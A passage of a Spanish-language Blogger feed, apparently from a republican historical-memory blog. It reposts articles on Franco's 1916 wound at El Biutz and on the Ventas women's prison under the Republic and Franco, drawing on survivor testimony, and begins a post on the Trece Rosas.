Napoleón supo usar sus cicatrices como evidencia de heroicidad. \nEn este sentido, Franco no fue la excepción, sino parte de un patrón más\n amplio de instrumentalización del dolor para consolidar autoridad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pregunta entonces no es solo si Franco sobrevivió por \nazar o por designio, sino qué hizo él con esa sobrevida. Eligió \ncultivarla como herramienta de poder. La bala no solo atravesó su \ncuerpo, sino que abrió un camino. Un camino de guerra, represión y larga\n dictadura. ¿Fue esa herida una señal de grandeza o simplemente un giro \nfortuito en la ruleta de la historia? En cualquier caso, sin ese \ndisparo, tal vez Franco habría sido solo un nombre más en la larga lista\n de oficiales caídos en el Rif.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003Ehistoria contemporánea de España\u003C\/strong\u003E está \nmarcada por giros improbables como este. Momentos donde el azar se \nvuelve catalizador. La casi muerte de Franco no es solo un episodio de \nguerra, sino un umbral que permitió la emergencia de un régimen. Las \nconsecuencias de ese instante resonaron durante décadas en cada rincón \nde la península. A veces, una bala no necesita matar para cambiar el \ncurso de una nación. Basta con que hiera… en el lugar y tiempo precisos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong class=\"\" style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong class=\"\" style=\"color: #674ea7;\"\u003EReferencias:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Col\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPayne, Stanley G. \u003Cem\u003EFranco: A Personal and Political Biography\u003C\/em\u003E. University of Wisconsin Press, 2014.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPreston, Paul. \u003Cem\u003EFranco: Caudillo de España\u003C\/em\u003E. Penguin Random House, 2011.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuliá, Santos. \u003Cem\u003EHistoria de las dos Españas\u003C\/em\u003E. Taurus, 2004.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGarcía, Hugo. \u003Cem\u003EEl Ejército de África y el mito de la guerra colonial\u003C\/em\u003E. Editorial Crítica, 2007.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMoradiellos, Enrique. \u003Cem\u003EFranco frente a Churchill\u003C\/em\u003E. Siglo XXI, 2005.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/revistaliterariaelcandelabro.blog\/2025\/08\/franco-guerra-rif-bala-que-cambio-historia\/\" target=\"_blank\"\u003Erevistaliterariaelcandelabro.blog\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2434535708797996387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2434535708797996387?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2434535708797996387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2434535708797996387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-bala-en-el-biutz-que-casi-impide.html","title":"  La bala en El Biutz que casi impide a Franco ser dictador de España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wKKcb2ZhrLVOn7HQOFCYvwvgt0lapKl2X1L9RyUyDaz8uVx4GMn42MypoQZBuqqH4-cD11QrMjLzFMfw_2N25FCttsOVVUIvmNu4C3P1oqsPuLZLMfnvqo1Elb04HiNwAXYoMjR3pQe_D9vq9RN-3pqErSoIWnHpdOoq0hDF_s9QzoktNzFJ_vWfGg3\/s72-c\/La%20bala%20en%20El%20Biutz%20que%20casi%20impide%20a%20Franco%20ser%20dictador%20de%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1816634993009691713"},"published":{"$t":"2025-08-07T06:30:00.008+02:00"},"updated":{"$t":"2025-08-07T06:37:15.577+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batallones de trabajadores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Ventas, la prisión que sepultó los sueños de libertad de miles de mujeres bajo el franquismo "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHNoM6gwom6KVd2jrq6cigW5I4PgCqTWBfxVEM9YkWV_JH_bIrm8WFYeb3AQnmkkWS_5VwhnF-LtzBB6bIBpWG6jAZPtVcfsLZe0vjz5xM9HPGcbWTYkyGyGp9TXLM4wZA9ZmhutWIALsJivp4iXWYuEwq3RzftH86_D6LHji1fH35wsLBqsoL673spxw\/s1920\/Ventas,%20la%20prisi%C3%B3n%20que%20sepult%C3%B3%20los%20sue%C3%B1os%20de%20libertad%20de%20miles%20de%20mujeres%20bajo%20el%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHNoM6gwom6KVd2jrq6cigW5I4PgCqTWBfxVEM9YkWV_JH_bIrm8WFYeb3AQnmkkWS_5VwhnF-LtzBB6bIBpWG6jAZPtVcfsLZe0vjz5xM9HPGcbWTYkyGyGp9TXLM4wZA9ZmhutWIALsJivp4iXWYuEwq3RzftH86_D6LHji1fH35wsLBqsoL673spxw\/s320\/Ventas,%20la%20prisi%C3%B3n%20que%20sepult%C3%B3%20los%20sue%C3%B1os%20de%20libertad%20de%20miles%20de%20mujeres%20bajo%20el%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EVentas, la prisión que sepultó los sueños de libertad de miles de mujeres bajo el franquismo \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EConcebida por Victoria Kent como modelo humanista, la cárcel de Ventas se convirtió tras la guerra en un centro de represión y fusilamientos. Los testimonios como el de Nieves Torres y Juana Doña mantienen viva la memoria de sus presas  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EUn proyecto de justicia con rostro de mujer\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-52098\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cárcel de mujeres de Ventas fue inaugurada en 1933 por la Segunda \nRepública como parte del proceso de modernización del sistema \npenitenciario. Su principal impulsora fue Victoria Kent, jurista, \npolítica republicana y la primera mujer en ocupar la Dirección General \nde Prisiones en España. Kent tenía un objetivo claro: romper con la \ntradición punitiva basada en el castigo y sustituirla por un modelo \ncentrado en la educación, la salud y la rehabilitación.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La mujer delinque poco, pero sufre un castigo mil veces más duro que\n el hombre. Yo he visto cárceles de mujeres y son un espectáculo de \nhorror” (Victoria Kent, entrevista en Estampa, 25 de abril de 1931).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu mirada reformista cristalizó en un diseño arquitectónico moderno, \nobra de Manuel Sainz de Vicuña, quien recibió una única instrucción: que\n el edificio estuviera lleno de luz. Kent quería “una casa como la que \nquisiera uno para vivir”\u0026nbsp; (Montes Salguero, J., El edificio, \ncarceldeventas.org).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa prisión fue dotada de instalaciones inusuales para la época: \nbiblioteca, parvulario, celdas individuales, patios amplios, terrazas \nsoleadas y espacios diferenciados para las presas políticas. Además, \nKent impulsó la creación de un cuerpo profesional de funcionarias laicas\n —la Sección Femenina Auxiliar del Cuerpo de Prisiones— formadas en \ncriminología, higiene y derecho penitenciario (Montes Salguero, J., \nHistoria de la prisión de Ventas, carceldeventas.org).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe la reforma al retroceso: las primeras grietas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEse proyecto duró poco. Durante el llamado bienio negro (1934-1936), \nel Gobierno conservador desmanteló buena parte del legado reformista \nrepublicano. La cárcel de Ventas, que debía ser un espacio de \nreinserción, se transformó en un centro de represión de la disidencia \npolítica. A raíz de la insurrección obrera en Asturias y las huelgas \ngenerales de 1934, cientos de mujeres fueron arrestadas y enviadas a \nVentas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMuchas de ellas fueron clasificadas como “presas sociales”, una \ncategoría ambigua que les impedía acceder a las medidas de gracia \nprevistas para las presas políticas. A finales de 1935 ya había 191 \nmujeres encarceladas, muchas de ellas jóvenes, analfabetas o vinculadas \nal mundo obrero (Montes Salguero, Historia de la prisión de Ventas).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 22 de febrero de 1936, días después de la victoria del Frente \nPopular, las reclusas protagonizaron un motín para exigir la aplicación \ndel decreto de amnistía. La protesta fue reprimida por la Guardia de \nAsalto, dejando claro que la tensión política también se libraba dentro \nde las cárceles (Ibíd.).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EFusilamientos durante la guerra civil\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon el estallido de la guerra en julio de 1936, la prisión pasó a \nfuncionar como cárcel provisional de hombres. Allí comenzaron las \nprimeras “sacas”: simulacros de traslado de presos que terminaban en \nfusilamientos extrajudiciales. Según los archivos penitenciarios y las \ninvestigaciones de Jorge Montes Salguero, al menos 200 presos fueron \nejecutados tras salir de Ventas. Entre ellos, Ramiro de Maeztu y Ramiro \nLedesma Ramos (Montes Salguero, Historia de la prisión de Ventas).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl exterminio en silencio: Ventas bajo el franquismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la entrada de las tropas franquistas en Madrid, el 28 de marzo \nde 1939, la prisión fue reconfigurada como un centro de castigo para \nmujeres vencidas. Miles de detenidas —militantes políticas, familiares \nde republicanos, simples sospechosas— fueron hacinadas entre sus muros \nen condiciones infrahumanas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre ellas estaba Nieves Torres Serrano, militante de la Juventud \nSocialista Unificada. Había sido arrestada el 15 de mayo de 1939 y \ntrasladada a Ventas en junio. Su relato, recogido en una entrevista \nrealizada en 2001, es estremecedor:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Cuando yo entro en Ventas fue horrible, horrible. No había dos pasos\n que no tropezaras con alguien. Era un cementerio” (Entrevista a Nieves \nTorres Serrano, Madrid, 27 de marzo de 2001, archivo documental \nelaborado por Jorge Montes Salguero para Del olvido a la memoria. Presas\n de Franco, Lua Multimedia, 2006).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl hambre era parte del castigo:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Lentejas llenas de tierra, lentejas llenas de todo (…) A las cuatro \nde la mañana iban y te daban un plato de aluminio (…) A otro día por la \nmañana el plato estaba todo negro… daba verdadero asco, pero nos lo \nteníamos que comer” (Ibíd.).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo más doloroso, sin embargo, era la presencia de los niños:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“A mí lo que más me impresionó a la llegada fue la galería de madres,\n por los niños, porque allí no había apenas comida para ellos fue \nhorrible, horrible, horrible, todo lo que te diga es poco” (Ibíd.).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENieves fue condenada a muerte el 12 de agosto de 1939, junto a \nAntonia García Alonso (18 años) y Antonia Hernández Barrilero (17 años),\n en el mismo expediente que las Trece Rosas. La conmutación de la pena \nle fue comunicada informalmente el 5 de septiembre, aunque no la firmó \nhasta el 14 de noviembre:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“El día 5 de septiembre nos dicen que nos han conmutado, pero no \nfirmamos (…) hasta el 14 de noviembre que nos llamaron a bastantes a \nfirmar” (Ibíd.).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EJuana Doña: comunista, feminista y testigo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra superviviente emblemática fue Juana Doña Jiménez, nacida en \nLavapiés en 1918. Militante comunista y fundadora de la Agrupación de \nMujeres Antifascistas, fue detenida durante la huelga general de 1933, \nencarcelada en 1935 y, tras la guerra, ingresada de nuevo en Ventas en \ndiciembre de 1939. Su compañero, Eugenio Mesón, fue fusilado en julio de\n 1941. Juana logró visitarlo en la cárcel de Porlier haciéndose pasar \npor su hermana.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1947 fue arrestada de nuevo y condenada a muerte. Coincidiendo con\n la visita de Eva Perón a Madrid, su pena fue conmutada a 30 años de \ncárcel. Recorrió las prisiones de Málaga, Guadalajara, Segovia y Alcalá.\n En enero de 1949 participó en una huelga de hambre en Segovia. Fue \nliberada en 1961 (Montes Salguero, Las Voces, carceldeventas.org).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa en el exilio en París, se vinculó al movimiento feminista. En 1967\n terminó el manuscrito de Desde la noche y la niebla. Mujeres en las \ncárceles franquistas, que no pudo publicarse hasta 1978 (Editorial \nPlaneta). En la Transición fue secretaria del Frente de Mujeres de la \nORT y candidata al Senado en 1977; en 1979 se presentó al Congreso por \nel PCE. Murió en 2003.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Desde la noche y la niebla salimos, y aquí estamos. Que nadie diga \nque fue en vano” (Desde la noche y la niebla, Juana Doña, Ed. Planeta, \n1978, p. 17).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EContra el olvido: justicia feminista para la memoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cárcel de Ventas fue demolida en los años setenta. En su solar se \nlevantan hoy bloques de viviendas, sin ninguna placa ni señal visible de\n lo que allí ocurrió. Pero la desaparición física del lugar no ha \nborrado la memoria de quienes lo vivieron. Sus testimonios siguen vivos \nen libros, documentales y archivos, gracias al trabajo de historiadores,\n investigadoras y militantes de la memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENieves Torres y Juana Doña representan dos caminos distintos —la \npedagogía silenciosa de la resistencia y la militancia comunista y \nfeminista— pero una misma lucha: la dignidad de las mujeres encarceladas\n por su compromiso político y social. Fueron miles. Sus nombres no están\n inscritos en monumentos, pero su legado y el de todas las víctimas de \nla época siguen desafiando al olvido.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, sus historias nos recuerdan que no hay democracia real sin memoria, y no hay memoria completa sin memoria feminista.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/ventas-prision-que-sepulto-suenos-libertad-miles-mujeres-franquismo\/20250804155934052098.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1816634993009691713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1816634993009691713?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1816634993009691713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1816634993009691713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/ventas-la-prision-que-sepulto-los.html","title":"Ventas, la prisión que sepultó los sueños de libertad de miles de mujeres bajo el franquismo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHNoM6gwom6KVd2jrq6cigW5I4PgCqTWBfxVEM9YkWV_JH_bIrm8WFYeb3AQnmkkWS_5VwhnF-LtzBB6bIBpWG6jAZPtVcfsLZe0vjz5xM9HPGcbWTYkyGyGp9TXLM4wZA9ZmhutWIALsJivp4iXWYuEwq3RzftH86_D6LHji1fH35wsLBqsoL673spxw\/s72-c\/Ventas,%20la%20prisi%C3%B3n%20que%20sepult%C3%B3%20los%20sue%C3%B1os%20de%20libertad%20de%20miles%20de%20mujeres%20bajo%20el%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8896243611695209508"},"published":{"$t":"2025-08-06T06:30:00.001+02:00"},"updated":{"$t":"2025-08-06T06:30:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Trece Rosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Las Trece Rosas: memoria, dignidad y justicia "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltCCU6EPiCXtiQbnpA-4I3xtyacOkpf2qKgYbtA-Tj3QQu0QEVIhJwZQdEHIvVp3JgicD31cAYu2x84LkqLELTmZbd2_zc42Ii3AUneymD0744djLowhzUqrYQaxQCkeNEDZbvUBoDMGJRvBvPXlPHipuic67xKA_xY8flJbISHavfrb81B7gC2Z8eLyQ\/s1920\/Las%20Trece%20Rosas_%20memoria,%20dignidad%20y%20justicia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltCCU6EPiCXtiQbnpA-4I3xtyacOkpf2qKgYbtA-Tj3QQu0QEVIhJwZQdEHIvVp3JgicD31cAYu2x84LkqLELTmZbd2_zc42Ii3AUneymD0744djLowhzUqrYQaxQCkeNEDZbvUBoDMGJRvBvPXlPHipuic67xKA_xY8flJbISHavfrb81B7gC2Z8eLyQ\/s320\/Las%20Trece%20Rosas_%20memoria,%20dignidad%20y%20justicia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELas Trece Rosas: memoria, dignidad y justicia \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003ELuis F. Sánchez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl 5 de 